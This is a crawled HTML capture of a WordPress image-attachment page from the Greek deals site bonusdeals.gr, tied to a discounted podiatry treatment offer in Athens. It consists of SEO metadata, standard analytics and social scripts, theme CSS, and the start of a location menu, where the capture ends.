

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CE%BA%CE%AC%CF%84%CF%89-%CE%AC%CE%BA%CF%81%CF%89%CE%BD-2/1_09649_thumb-1/
body_size: 35519
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1_09649_thumb-1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1_09649_thumb-1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/θεραπευτική-αντιμετώπιση-κάτω-άκρων-2/1_09649_thumb-1/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CE%BA%CE%AC%CF%84%CF%89-%CE%AC%CE%BA%CF%81%CF%89%CE%BD-2/1_09649_thumb-1" />
	<meta property="og:image:width" content="397" />
	<meta property="og:image:height" content="355" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CE%BA%CE%AC%CF%84%CF%89-%CE%AC%CE%BA%CF%81%CF%89%CE%BD-2/1_09649_thumb-1/","url":"https://www.bonusdeals.gr/deal/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CE%BA%CE%AC%CF%84%CF%89-%CE%AC%CE%BA%CF%81%CF%89%CE%BD-2/1_09649_thumb-1/","name":"1_09649_thumb-1 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CE%BA%CE%AC%CF%84%CF%89-%CE%AC%CE%BA%CF%81%CF%89%CE%BD-2/1_09649_thumb-1/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CE%BA%CE%AC%CF%84%CF%89-%CE%AC%CE%BA%CF%81%CF%89%CE%BD-2/1_09649_thumb-1/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/1_09649_thumb-1.jpg","datePublished":"2021-02-28T12:24:47+00:00","dateModified":"2021-02-28T12:24:47+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CE%BA%CE%AC%CF%84%CF%89-%CE%AC%CE%BA%CF%81%CF%89%CE%BD-2/1_09649_thumb-1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CE%BA%CE%AC%CF%84%CF%89-%CE%AC%CE%BA%CF%81%CF%89%CE%BD-2/1_09649_thumb-1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CE%BA%CE%AC%CF%84%CF%89-%CE%AC%CE%BA%CF%81%CF%89%CE%BD-2/1_09649_thumb-1/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/1_09649_thumb-1.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/1_09649_thumb-1.jpg","width":397,"height":355},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CF%84%CE%B9%CE%BC%CE%B5%CF%84%CF%8E%CF%80%CE%B9%CF%83%CE%B7-%CE%BA%CE%AC%CF%84%CF%89-%CE%AC%CE%BA%CF%81%CF%89%CE%BD-2/1_09649_thumb-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Θεραπευτική Αντιμετώπιση Κάτω Άκρων &#038; Πελματογράφημα &#8211; Αθήνα &#8211; 32€ από 65€ (Έκπτωση 51%) για Θεραπευτική Αντιμετώπιση Κάτω Άκρων (κάλων, κοτσιού, σκληρύνσεων, ραγάδων, υπερκερατώσεων) και ένα Πελματογράφημα από εξειδικευμένο προσωπικό ποδολόγων από τον πολυχώρο «Ορθοπεδικός Κόσμος Κυφίδης» στο κέντρο της Αθήνας!!!","item":"https://www.bonusdeals.gr/deal/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7-%ce%ba%ce%ac%cf%84%cf%89-%ce%ac%ce%ba%cf%81%cf%89%ce%bd-2/"},{"@type":"ListItem","position":3,"name":"1_09649_thumb-1"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1110415" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1110415' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25cf%2585%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25ce%25bc%25ce%25b5%25cf%2584%25cf%258e%25cf%2580%25ce%25b9%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25ac%25cf%2584%25cf%2589-%25ce%25ac%25ce%25ba%25cf%2581%25cf%2589%25ce%25bd-2%2F1_09649_thumb-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25cf%2585%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25ce%25bc%25ce%25b5%25cf%2584%25cf%258e%25cf%2580%25ce%25b9%25cf%2583%25ce%25b7-%25ce%25ba%25ce%25ac%25cf%2584%25cf%2589-%25ce%25ac%25ce%25ba%25cf%2581%25cf%2589%25ce%25bd-2%2F1_09649_thumb-1%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1110415 attachmentid-1110415 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
